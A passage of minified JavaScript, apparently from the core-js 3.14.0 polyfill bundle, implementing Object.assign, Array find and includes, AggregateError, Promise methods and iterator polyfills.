J.call(e).slice(8,-1)},ee=Q,te="".split,ne=z((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==ee(e)?te.call(e,""):Object(e)}:Object,oe=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},re=ne,ie=oe,ae=function(e){return re(ie(e))},se=function(e){return"object"==typeof e?null!==e:"function"==typeof e},le=se,ce=function(e,t){if(!le(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!le(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!le(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!le(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")},ue=oe,de=function(e){return Object(ue(e))},pe=de,he={}.hasOwnProperty,fe=Object.hasOwn||function(e,t){return he.call(pe(e),t)},me=se,ye=U.document,ge=me(ye)&&me(ye.createElement),ve=function(e){return ge?ye.createElement(e):{}},be=ve,_e=!W&&!z((function(){return 7!=Object.defineProperty(be("div"),"a",{get:function(){return 7}}).a})),we=W,Ce=K,ke=X,xe=ae,Se=ce,Te=fe,Ne=_e,Ae=Object.getOwnPropertyDescriptor;H.f=we?Ae:function(e,t){if(e=xe(e),t=Se(t,!0),Ne)try{return Ae(e,t)}catch(e){}if(Te(e,t))return ke(!Ce.f.call(e,t),e[t])};var Ee={},Pe=se,De=function(e){if(!Pe(e))throw TypeError(String(e)+" is not an object");return e},Oe=W,Me=_e,Fe=De,Ie=ce,Le=Object.defineProperty;Ee.f=Oe?Le:function(e,t,n){if(Fe(e),t=Ie(t,!0),Fe(n),Me)try{return Le(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e};var Re=Ee,Be=X,je=W?function(e,t,n){return Re.f(e,t,Be(1,n))}:function(e,t,n){return e[t]=n,e},Ve={exports:{}},qe=U,$e=je,Ue=function(e,t){try{$e(qe,e,t)}catch(n){qe[e]=t}return t},He=Ue,ze=U["__core-js_shared__"]||He("__core-js_shared__",{}),We=ze,Ke=Function.toString;"function"!=typeof We.inspectSource&&(We.inspectSource=function(e){return Ke.call(e)});var Ge=We.inspectSource,Ye=Ge,Ze=U.WeakMap,Xe="function"==typeof Ze&&/native code/.test(Ye(Ze)),Je={exports:{}},Qe=ze;(Je.exports=function(e,t){return Qe[e]||(Qe[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.14.0",mode:"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"});var et,tt,nt,ot=0,rt=Math.random(),it=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++ot+rt).toString(36)},at=Je.exports,st=it,lt=at("keys"),ct=function(e){return lt[e]||(lt[e]=st(e))},ut={},dt=Xe,pt=se,ht=je,ft=fe,mt=ze,yt=ct,gt=ut,vt=U.WeakMap;if(dt||mt.state){var bt=mt.state||(mt.state=new vt),_t=bt.get,wt=bt.has,Ct=bt.set;et=function(e,t){if(wt.call(bt,e))throw new TypeError("Object already initialized");return t.facade=e,Ct.call(bt,e,t),t},tt=function(e){return _t.call(bt,e)||{}},nt=function(e){return wt.call(bt,e)}}else{var kt=yt("state");gt[kt]=!0,et=function(e,t){if(ft(e,kt))throw new TypeError("Object already initialized");return t.facade=e,ht(e,kt,t),t},tt=function(e){return ft(e,kt)?e[kt]:{}},nt=function(e){return ft(e,kt)}}var xt={set:et,get:tt,has:nt,enforce:function(e){return nt(e)?tt(e):et(e,{})},getterFor:function(e){return function(t){var n;if(!pt(t)||(n=tt(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}},St=U,Tt=je,Nt=fe,At=Ue,Et=Ge,Pt=xt.get,Dt=xt.enforce,Ot=String(String).split("String");(Ve.exports=function(e,t,n,o){var r,i=!!o&&!!o.unsafe,a=!!o&&!!o.enumerable,s=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof t||Nt(n,"name")||Tt(n,"name",t),(r=Dt(n)).source||(r.source=Ot.join("string"==typeof t?t:""))),e!==St?(i?!s&&e[t]&&(a=!0):delete e[t],a?e[t]=n:Tt(e,t,n)):a?e[t]=n:At(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&Pt(this).source||Et(this)}));var Mt=U,Ft=Mt,It=U,Lt=function(e){return"function"==typeof e?e:void 0},Rt=function(e,t){return arguments.length<2?Lt(Ft[e])||Lt(It[e]):Ft[e]&&Ft[e][t]||It[e]&&It[e][t]},Bt={},jt=Math.ceil,Vt=Math.floor,qt=function(e){return isNaN(e=+e)?0:(e>0?Vt:jt)(e)},$t=qt,Ut=Math.min,Ht=function(e){return e>0?Ut($t(e),9007199254740991):0},zt=qt,Wt=Math.max,Kt=Math.min,Gt=ae,Yt=Ht,Zt=function(e){return function(t,n,o){var r,i=Gt(t),a=Yt(i.length),s=function(e,t){var n=zt(e);return n<0?Wt(n+t,0):Kt(n,t)}(o,a);if(e&&n!=n){for(;a>s;)if((r=i[s++])!=r)return!0}else for(;a>s;s++)if((e||s in i)&&i[s]===n)return e||s||0;return!e&&-1}},Xt={includes:Zt(!0),indexOf:Zt(!1)},Jt=fe,Qt=ae,en=Xt.indexOf,tn=ut,nn=function(e,t){var n,o=Qt(e),r=0,i=[];for(n in o)!Jt(tn,n)&&Jt(o,n)&&i.push(n);for(;t.length>r;)Jt(o,n=t[r++])&&(~en(i,n)||i.push(n));return i},on=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],rn=nn,an=on.concat("length","prototype");Bt.f=Object.getOwnPropertyNames||function(e){return rn(e,an)};var sn={};sn.f=Object.getOwnPropertySymbols;var ln=Bt,cn=sn,un=De,dn=Rt("Reflect","ownKeys")||function(e){var t=ln.f(un(e)),n=cn.f;return n?t.concat(n(e)):t},pn=fe,hn=dn,fn=H,mn=Ee,yn=z,gn=/#|\.prototype\./,vn=function(e,t){var n=_n[bn(e)];return n==Cn||n!=wn&&("function"==typeof t?yn(t):!!t)},bn=vn.normalize=function(e){return String(e).replace(gn,".").toLowerCase()},_n=vn.data={},wn=vn.NATIVE="N",Cn=vn.POLYFILL="P",kn=vn,xn=U,Sn=H.f,Tn=je,Nn=Ve.exports,An=Ue,En=function(e,t){for(var n=hn(t),o=mn.f,r=fn.f,i=0;i<n.length;i++){var a=n[i];pn(e,a)||o(e,a,r(t,a))}},Pn=kn,Dn=function(e,t){var n,o,r,i,a,s=e.target,l=e.global,c=e.stat;if(n=l?xn:c?xn[s]||An(s,{}):(xn[s]||{}).prototype)for(o in t){if(i=t[o],r=e.noTargetGet?(a=Sn(n,o))&&a.value:n[o],!Pn(l?o:s+(c?".":"#")+o,e.forced)&&void 0!==r){if(typeof i==typeof r)continue;En(i,r)}(e.sham||r&&r.sham)&&Tn(i,"sham",!0),Nn(n,o,i,e)}},On=nn,Mn=on,Fn=Object.keys||function(e){return On(e,Mn)},In=W,Ln=z,Rn=Fn,Bn=sn,jn=K,Vn=de,qn=ne,$n=Object.assign,Un=Object.defineProperty,Hn=!$n||Ln((function(){if(In&&1!==$n({b:1},$n(Un({},"a",{enumerable:!0,get:function(){Un(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach((function(e){t[e]=e})),7!=$n({},e)[n]||Rn($n({},t)).join("")!=o}))?function(e,t){for(var n=Vn(e),o=arguments.length,r=1,i=Bn.f,a=jn.f;o>r;)for(var s,l=qn(arguments[r++]),c=i?Rn(l).concat(i(l)):Rn(l),u=c.length,d=0;u>d;)s=c[d++],In&&!a.call(l,s)||(n[s]=l[s]);return n}:$n;Dn({target:"Object",stat:!0,forced:Object.assign!==Hn},{assign:Hn}),Mt.Object.assign;var zn=de,Wn=Fn;Dn({target:"Object",stat:!0,forced:z((function(){Wn(1)}))},{keys:function(e){return Wn(zn(e))}}),Mt.Object.keys;var Kn,Gn,Yn=Rt("navigator","userAgent")||"",Zn=Yn,Xn=U.process,Jn=Xn&&Xn.versions,Qn=Jn&&Jn.v8;Qn?Gn=(Kn=Qn.split("."))[0]<4?1:Kn[0]+Kn[1]:Zn&&(!(Kn=Zn.match(/Edge\/(\d+)/))||Kn[1]>=74)&&(Kn=Zn.match(/Chrome\/(\d+)/))&&(Gn=Kn[1]);var eo,to=Gn&&+Gn,no=to,oo=z,ro=!!Object.getOwnPropertySymbols&&!oo((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&no&&no<41})),io=ro&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ao=U,so=Je.exports,lo=fe,co=it,uo=ro,po=io,ho=so("wks"),fo=ao.Symbol,mo=po?fo:fo&&fo.withoutSetter||co,yo=function(e){return lo(ho,e)&&(uo||"string"==typeof ho[e])||(uo&&lo(fo,e)?ho[e]=fo[e]:ho[e]=mo("Symbol."+e)),ho[e]},go=Ee,vo=De,bo=Fn,_o=W?Object.defineProperties:function(e,t){vo(e);for(var n,o=bo(t),r=o.length,i=0;r>i;)go.f(e,n=o[i++],t[n]);return e},wo=Rt("document","documentElement"),Co=De,ko=_o,xo=on,So=ut,To=wo,No=ve,Ao=ct("IE_PROTO"),Eo=function(){},Po=function(e){return"<script>"+e+"<\/script>"},Do=function(){try{eo=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Do=eo?function(e){e.write(Po("")),e.close();var t=e.parentWindow.Object;return e=null,t}(eo):((t=No("iframe")).style.display="none",To.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Po("document.F=Object")),e.close(),e.F);for(var n=xo.length;n--;)delete Do.prototype[xo[n]];return Do()};So[Ao]=!0;var Oo=Object.create||function(e,t){var n;return null!==e?(Eo.prototype=Co(e),n=new Eo,Eo.prototype=null,n[Ao]=e):n=Do(),void 0===t?n:ko(n,t)},Mo=Oo,Fo=Ee,Io=yo("unscopables"),Lo=Array.prototype;null==Lo[Io]&&Fo.f(Lo,Io,{configurable:!0,value:Mo(null)});var Ro=function(e){Lo[Io][e]=!0},Bo=Xt.includes,jo=Ro;Dn({target:"Array",proto:!0},{includes:function(e){return Bo(this,e,arguments.length>1?arguments[1]:void 0)}}),jo("includes");var Vo=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},qo=Vo,$o=function(e,t,n){if(qo(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,o){return e.call(t,n,o)};case 3:return function(n,o,r){return e.call(t,n,o,r)}}return function(){return e.apply(t,arguments)}},Uo=U,Ho=$o,zo=Function.call,Wo=function(e,t,n){return Ho(zo,Uo[e].prototype[t],n)};Wo("Array","includes");var Ko=Q,Go=Array.isArray||function(e){return"Array"==Ko(e)},Yo=se,Zo=Go,Xo=yo("species"),Jo=$o,Qo=ne,er=de,tr=Ht,nr=function(e,t){var n;return Zo(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!Zo(n.prototype)?Yo(n)&&null===(n=n[Xo])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)},or=[].push,rr=function(e){var t=1==e,n=2==e,o=3==e,r=4==e,i=6==e,a=7==e,s=5==e||i;return function(l,c,u,d){for(var p,h,f=er(l),m=Qo(f),y=Jo(c,u,3),g=tr(m.length),v=0,b=d||nr,_=t?b(l,g):n||a?b(l,0):void 0;g>v;v++)if((s||v in m)&&(h=y(p=m[v],v,f),e))if(t)_[v]=h;else if(h)switch(e){case 3:return!0;case 5:return p;case 6:return v;case 2:or.call(_,p)}else switch(e){case 4:return!1;case 7:or.call(_,p)}return i?-1:o||r?r:_}},ir={forEach:rr(0),map:rr(1),filter:rr(2),some:rr(3),every:rr(4),find:rr(5),findIndex:rr(6),filterOut:rr(7)},ar=Dn,sr=ir.find,lr=Ro,cr=!0;"find"in[]&&Array(1).find((function(){cr=!1})),ar({target:"Array",proto:!0,forced:cr},{find:function(e){return sr(this,e,arguments.length>1?arguments[1]:void 0)}}),lr("find"),Wo("Array","find");var ur=Dn,dr=ir.findIndex,pr=Ro,hr=!0;"findIndex"in[]&&Array(1).findIndex((function(){hr=!1})),ur({target:"Array",proto:!0,forced:hr},{findIndex:function(e){return dr(this,e,arguments.length>1?arguments[1]:void 0)}}),pr("findIndex"),Wo("Array","findIndex");var fr=!z((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),mr=fe,yr=de,gr=fr,vr=ct("IE_PROTO"),br=Object.prototype,_r=gr?Object.getPrototypeOf:function(e){return e=yr(e),mr(e,vr)?e[vr]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?br:null},wr=se,Cr=De,kr=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return Cr(n),function(e){if(!wr(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(o),t?e.call(n,o):n.__proto__=o,n}}():void 0),xr={},Sr=xr,Tr=yo("iterator"),Nr=Array.prototype,Ar={};Ar[yo("toStringTag")]="z";var Er="[object z]"===String(Ar),Pr=Er,Dr=Q,Or=yo("toStringTag"),Mr="Arguments"==Dr(function(){return arguments}()),Fr=Pr?Dr:function(e){var t,n,o;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),Or))?n:Mr?Dr(t):"Object"==(o=Dr(t))&&"function"==typeof t.callee?"Arguments":o},Ir=Fr,Lr=xr,Rr=yo("iterator"),Br=De,jr=De,Vr=Ht,qr=$o,$r=function(e){var t=e.return;if(void 0!==t)return Br(t.call(e)).value},Ur=function(e,t){this.stopped=e,this.result=t},Hr=function(e,t,n){var o,r,i,a,s,l,c,u=n&&n.that,d=!(!n||!n.AS_ENTRIES),p=!(!n||!n.IS_ITERATOR),h=!(!n||!n.INTERRUPTED),f=qr(t,u,1+d+h),m=function(e){return o&&$r(o),new Ur(!0,e)},y=function(e){return d?(jr(e),h?f(e[0],e[1],m):f(e[0],e[1])):h?f(e,m):f(e)};if(p)o=e;else{if("function"!=typeof(r=function(e){if(null!=e)return e[Rr]||e["@@iterator"]||Lr[Ir(e)]}(e)))throw TypeError("Target is not iterable");if(function(e){return void 0!==e&&(Sr.Array===e||Nr[Tr]===e)}(r)){for(i=0,a=Vr(e.length);a>i;i++)if((s=y(e[i]))&&s instanceof Ur)return s;return new Ur(!1)}o=r.call(e)}for(l=o.next;!(c=l.call(o)).done;){try{s=y(c.value)}catch(e){throw $r(o),e}if("object"==typeof s&&s&&s instanceof Ur)return s}return new Ur(!1)},zr=Dn,Wr=_r,Kr=kr,Gr=Oo,Yr=je,Zr=X,Xr=Hr,Jr=function(e,t){var n=this;if(!(n instanceof Jr))return new Jr(e,t);Kr&&(n=Kr(new Error(void 0),Wr(n))),void 0!==t&&Yr(n,"message",String(t));var o=[];return Xr(e,o.push,{that:o}),Yr(n,"errors",o),n};Jr.prototype=Gr(Error.prototype,{constructor:Zr(5,Jr),message:Zr(5,""),name:Zr(5,"AggregateError")}),zr({global:!0},{AggregateError:Jr});var Qr=Fr,ei=Er?{}.toString:function(){return"[object "+Qr(this)+"]"},ti=Er,ni=Ve.exports,oi=ei;ti||ni(Object.prototype,"toString",oi,{unsafe:!0});var ri=U.Promise,ii=Ve.exports,ai=Ee.f,si=fe,li=yo("toStringTag"),ci=function(e,t,n){e&&!si(e=n?e:e.prototype,li)&&ai(e,li,{configurable:!0,value:t})},ui=Rt,di=Ee,pi=W,hi=yo("species"),fi=yo("iterator"),mi=!1;try{var yi=0,gi={next:function(){return{done:!!yi++}},return:function(){mi=!0}};gi[fi]=function(){return this},Array.from(gi,(function(){throw 2}))}catch(jp){}var vi,bi,_i,wi=De,Ci=Vo,ki=yo("species"),xi=function(e,t){var n,o=wi(e).constructor;return void 0===o||null==(n=wi(o)[ki])?t:Ci(n)},Si=/(?:iphone|ipod|ipad).*applewebkit/i.test(Yn),Ti="process"==Q(U.process),Ni=U,Ai=z,Ei=$o,Pi=wo,Di=ve,Oi=Si,Mi=Ti,Fi=Ni.location,Ii=Ni.setImmediate,Li=Ni.clearImmediate,Ri=Ni.process,Bi=Ni.MessageChannel,ji=Ni.Dispatch,Vi=0,qi={},$i=function(e){if(qi.hasOwnProperty(e)){var t=qi[e];delete qi[e],t()}},Ui=function(e){return function(){$i(e)}},Hi=function(e){$i(e.data)},zi=function(e){Ni.postMessage(e+"",Fi.protocol+"//"+Fi.host)};Ii&&Li||(Ii=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return qi[++Vi]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},vi(Vi),Vi},Li=function(e){delete qi[e]},Mi?vi=function(e){Ri.nextTick(Ui(e))}:ji&&ji.now?vi=function(e){ji.now(Ui(e))}:Bi&&!Oi?(_i=(bi=new Bi).port2,bi.port1.onmessage=Hi,vi=Ei(_i.postMessage,_i,1)):Ni.addEventListener&&"function"==typeof postMessage&&!Ni.importScripts&&Fi&&"file:"!==Fi.protocol&&!Ai(zi)?(vi=zi,Ni.addEventListener("message",Hi,!1)):vi="onreadystatechange"in Di("script")?function(e){Pi.appendChild(Di("script")).onreadystatechange=function(){Pi.removeChild(this),$i(e)}}:function(e){setTimeout(Ui(e),0)});var Wi,Ki,Gi,Yi,Zi,Xi,Ji,Qi,ea={set:Ii,clear:Li},ta=/web0s(?!.*chrome)/i.test(Yn),na=U,oa=H.f,ra=ea.set,ia=Si,aa=ta,sa=Ti,la=na.MutationObserver||na.WebKitMutationObserver,ca=na.document,ua=na.process,da=na.Promise,pa=oa(na,"queueMicrotask"),ha=pa&&pa.value;ha||(Wi=function(){var e,t;for(sa&&(e=ua.domain)&&e.exit();Ki;){t=Ki.fn,Ki=Ki.next;try{t()}catch(e){throw Ki?Yi():Gi=void 0,e}}Gi=void 0,e&&e.enter()},ia||sa||aa||!la||!ca?da&&da.resolve?((Ji=da.resolve(void 0)).constructor=da,Qi=Ji.then,Yi=function(){Qi.call(Ji,Wi)}):Yi=sa?function(){ua.nextTick(Wi)}:function(){ra.call(na,Wi)}:(Zi=!0,Xi=ca.createTextNode(""),new la(Wi).observe(Xi,{characterData:!0}),Yi=function(){Xi.data=Zi=!Zi}));var fa=ha||function(e){var t={fn:e,next:void 0};Gi&&(Gi.next=t),Ki||(Ki=t,Yi()),Gi=t},ma={},ya=Vo,ga=function(e){var t,n;this.promise=new e((function(e,o){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=o})),this.resolve=ya(t),this.reject=ya(n)};ma.f=function(e){return new ga(e)};var va,ba,_a,wa,Ca=De,ka=se,xa=ma,Sa=function(e,t){if(Ca(e),ka(t)&&t.constructor===e)return t;var n=xa.f(e);return(0,n.resolve)(t),n.promise},Ta=U,Na=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},Aa="object"==typeof window,Ea=Dn,Pa=U,Da=Rt,Oa=ri,Ma=Ve.exports,Fa=kr,Ia=ci,La=se,Ra=Vo,Ba=Ge,ja=Hr,Va=xi,qa=ea.set,$a=fa,Ua=Sa,Ha=ma,za=Na,Wa=xt,Ka=kn,Ga=Aa,Ya=Ti,Za=to,Xa=yo("species"),Ja="Promise",Qa=Wa.get,es=Wa.set,ts=Wa.getterFor(Ja),ns=Oa&&Oa.prototype,os=Oa,rs=ns,is=Pa.TypeError,as=Pa.document,ss=Pa.process,ls=Ha.f,cs=ls,us=!!(as&&as.createEvent&&Pa.dispatchEvent),ds="function"==typeof PromiseRejectionEvent,ps=!1,hs=Ka(Ja,(function(){var e=Ba(os)!==String(os);if(!e&&66===Za)return!0;if(Za>=51&&/native code/.test(os))return!1;var t=new os((function(e){e(1)})),n=function(e){e((function(){}),(function(){}))};return(t.constructor={})[Xa]=n,!(ps=t.then((function(){}))instanceof n)||!e&&Ga&&!ds})),fs=hs||!function(e,t){if(!t&&!mi)return!1;var n=!1;try{var o={};o[fi]=function(){return{next:function(){return{done:n=!0}}}},e(o)}catch(e){}return n}((function(e){os.all(e).catch((function(){}))})),ms=function(e){var t;return!(!La(e)||"function"!=typeof(t=e.then))&&t},ys=function(e,t){if(!e.notified){e.notified=!0;var n=e.reactions;$a((function(){for(var o=e.value,r=1==e.state,i=0;n.length>i;){var a,s,l,c=n[i++],u=r?c.ok:c.fail,d=c.resolve,p=c.reject,h=c.domain;try{u?(r||(2===e.rejection&&_s(e),e.rejection=1),!0===u?a=o:(h&&h.enter(),a=u(o),h&&(h.exit(),l=!0)),a===c.promise?p(is("Promise-chain cycle")):(s=ms(a))?s.call(a,d,p):d(a)):p(o)}catch(e){h&&!l&&h.exit(),p(e)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&vs(e)}))}},gs=function(e,t,n){var o,r;us?((o=as.createEvent("Event")).promise=t,o.reason=n,o.initEvent(e,!1,!0),Pa.dispatchEvent(o)):o={promise:t,reason:n},!ds&&(r=Pa["on"+e])?r(o):"unhandledrejection"===e&&function(e,t){var n=Ta.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}("Unhandled promise rejection",n)},vs=function(e){qa.call(Pa,(function(){var t,n=e.facade,o=e.value;if(bs(e)&&(t=za((function(){Ya?ss.emit("unhandledRejection",o,n):gs("unhandledrejection",n,o)})),e.rejection=Ya||bs(e)?2:1,t.error))throw t.value}))},bs=function(e){return 1!==e.rejection&&!e.parent},_s=function(e){qa.call(Pa,(function(){var t=e.facade;Ya?ss.emit("rejectionHandled",t):gs("rejectionhandled",t,e.value)}))},ws=function(e,t,n){return function(o){e(t,o,n)}},Cs=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,ys(e,!0))},ks=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw is("Promise can't be resolved itself");var o=ms(t);o?$a((function(){var n={done:!1};try{o.call(t,ws(ks,n,e),ws(Cs,n,e))}catch(t){Cs(n,t,e)}})):(e.value=t,e.state=1,ys(e,!1))}catch(t){Cs({done:!1},t,e)}}};if(hs&&(rs=(os=function(e){(function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation")})(this,os,Ja),Ra(e),va.call(this);var t=Qa(this);try{e(ws(ks,t),ws(Cs,t))}catch(e){Cs(t,e)}}).prototype,(va=function(e){es(this,{type:Ja,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=function(e,t,n){for(var o in t)ii(e,o,t[o],n);return e}(rs,{then:function(e,t){var n=ts(this),o=ls(Va(this,os));return o.ok="function"!=typeof e||e,o.fail="function"==typeof t&&t,o.domain=Ya?ss.domain:void 0,n.parent=!0,n.reactions.push(o),0!=n.state&&ys(n,!1),o.promise},catch:function(e){return this.then(void 0,e)}}),ba=function(){var e=new va,t=Qa(e);this.promise=e,this.resolve=ws(ks,t),this.reject=ws(Cs,t)},Ha.f=ls=function(e){return e===os||e===_a?new ba(e):cs(e)},"function"==typeof Oa&&ns!==Object.prototype)){wa=ns.then,ps||(Ma(ns,"then",(function(e,t){var n=this;return new os((function(e,t){wa.call(n,e,t)})).then(e,t)}),{unsafe:!0}),Ma(ns,"catch",rs.catch,{unsafe:!0}));try{delete ns.constructor}catch(jp){}Fa&&Fa(ns,rs)}Ea({global:!0,wrap:!0,forced:hs},{Promise:os}),Ia(os,Ja,!1),function(e){var t=ui(e),n=di.f;pi&&t&&!t[hi]&&n(t,hi,{configurable:!0,get:function(){return this}})}(Ja),_a=Da(Ja),Ea({target:Ja,stat:!0,forced:hs},{reject:function(e){var t=ls(this);return t.reject.call(void 0,e),t.promise}}),Ea({target:Ja,stat:!0,forced:hs},{resolve:function(e){return Ua(this,e)}}),Ea({target:Ja,stat:!0,forced:fs},{all:function(e){var t=this,n=ls(t),o=n.resolve,r=n.reject,i=za((function(){var n=Ra(t.resolve),i=[],a=0,s=1;ja(e,(function(e){var l=a++,c=!1;i.push(void 0),s++,n.call(t,e).then((function(e){c||(c=!0,i[l]=e,--s||o(i))}),r)})),--s||o(i)}));return i.error&&r(i.value),n.promise},race:function(e){var t=this,n=ls(t),o=n.reject,r=za((function(){var r=Ra(t.resolve);ja(e,(function(e){r.call(t,e).then(n.resolve,o)}))}));return r.error&&o(r.value),n.promise}});var xs=Vo,Ss=ma,Ts=Na,Ns=Hr;Dn({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=Ss.f(t),o=n.resolve,r=n.reject,i=Ts((function(){var n=xs(t.resolve),r=[],i=0,a=1;Ns(e,(function(e){var s=i++,l=!1;r.push(void 0),a++,n.call(t,e).then((function(e){l||(l=!0,r[s]={status:"fulfilled",value:e},--a||o(r))}),(function(e){l||(l=!0,r[s]={status:"rejected",reason:e},--a||o(r))}))})),--a||o(r)}));return i.error&&r(i.value),n.promise}});var As=Vo,Es=Rt,Ps=ma,Ds=Na,Os=Hr;Dn({target:"Promise",stat:!0},{any:function(e){var t=this,n=Ps.f(t),o=n.resolve,r=n.reject,i=Ds((function(){var n=As(t.resolve),i=[],a=0,s=1,l=!1;Os(e,(function(e){var c=a++,u=!1;i.push(void 0),s++,n.call(t,e).then((function(e){u||l||(l=!0,o(e))}),(function(e){u||l||(u=!0,i[c]=e,--s||r(new(Es("AggregateError"))(i,"No one promise resolved")))}))})),--s||r(new(Es("AggregateError"))(i,"No one promise resolved"))}));return i.error&&r(i.value),n.promise}});var Ms=Dn,Fs=ri,Is=z,Ls=Rt,Rs=xi,Bs=Sa,js=Ve.exports;if(Ms({target:"Promise",proto:!0,real:!0,forced:!!Fs&&Is((function(){Fs.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=Rs(this,Ls("Promise")),n="function"==typeof e;return this.then(n?function(n){return Bs(t,e()).then((function(){return n}))}:e,n?function(n){return Bs(t,e()).then((function(){throw n}))}:e)}}),"function"==typeof Fs){var Vs=Ls("Promise").prototype.finally;Fs.prototype.finally!==Vs&&js(Fs.prototype,"finally",Vs,{unsafe:!0})}var qs,$s,Us,Hs=qt,zs=oe,Ws=function(e){return function(t,n){var o,r,i=String(zs(t)),a=Hs(n),s=i.length;return a<0||a>=s?e?"":void 0:(o=i.charCodeAt(a))<55296||o>56319||a+1===s||(r=i.charCodeAt(a+1))<56320||r>57343?e?i.charAt(a):o:e?i.slice(a,a+2):r-56320+(o-55296<<10)+65536}},Ks={codeAt:Ws(!1),charAt:Ws(!0)},Gs=z,Ys=_r,Zs=je,Xs=fe,Js=yo("iterator"),Qs=!1;[].keys&&("next"in(Us=[].keys())?($s=Ys(Ys(Us)))!==Object.prototype&&(qs=$s):Qs=!0),(null==qs||Gs((function(){var e={};return qs[Js].call(e)!==e})))&&(qs={}),Xs(qs,Js)||Zs(qs,Js,(function(){return this}));var el={IteratorPrototype:qs,BUGGY_SAFARI_ITERATORS:Qs},tl=el.IteratorPrototype,nl=Oo,ol=X,rl=ci,il=xr,al=function(){return this},sl=Dn,ll=_r,cl=kr,ul=ci,dl=je,pl=Ve.exports,hl=xr,fl=el.IteratorPrototype,ml=el.BUGGY_SAFARI_ITERATORS,yl=yo("iterator"),gl=function(){return this},vl=function(e,t,n,o,r,i,a){!function(e,t,n){var o=t+" Iterator";e.prototype=nl(tl,{next:ol(1,n)}),rl(e,o,!1),il[o]=al}(n,t,o);var s,l,c,u=function(e){if(e===r&&m)return m;if(!ml&&e in h)return h[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},d=t+" Iterator",p=!1,h=e.prototype,f=h[yl]||h["@@iterator"]||r&&h[r],m=!ml&&f||u(r),y="Array"==t&&h.entries||f;if(y&&(s=ll(y.call(new e)),fl!==Object.prototype&&s.next&&(ll(s)!==fl&&(cl?cl(s,fl):"function"!=typeof s[yl]&&dl(s,yl,gl)),ul(s,d,!0))),"values"==r&&f&&"values"!==f.name&&(p=!0,m=function(){return f.call(this)}),h[yl]!==m&&dl(h,yl,m),hl[t]=m,r)if(l={values:u("values"),keys:i?m:u("keys"),entries:u("entries")},a)for(c in l)(ml||p||!(c in h))&&pl(h,c,l[c]);else sl({target:t,proto:!0,forced:ml||p},l);return l},bl=Ks.charAt,_l=xt,wl=vl,Cl=_l.set,kl=_l.getterFor("String Iterator");wl(String,"String",(function(e){Cl(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=kl(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=bl(n,o),t.index+=e.length,{value:e,done:!1})}));var xl=ae,Sl=Ro,Tl=xr,Nl=xt,Al=vl,El=Nl.set,Pl=Nl.getterFor("Array Iterator"),Dl=Al(Array,"Array",(function(e,t){El(this,{type:"Array Iterator",target:xl(e),index:0,kind:t})}),(function(){var e=Pl(this),t=e.target,n=e.kind,o=e.index++;return!t||o>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:o,done:!1}:"values"==n?{value:t[o],done:!1}:{value:[o,t[o]],done:!1}}),"values");Tl.Arguments=Tl.Array,Sl("keys"),Sl("values"),Sl("entries");var 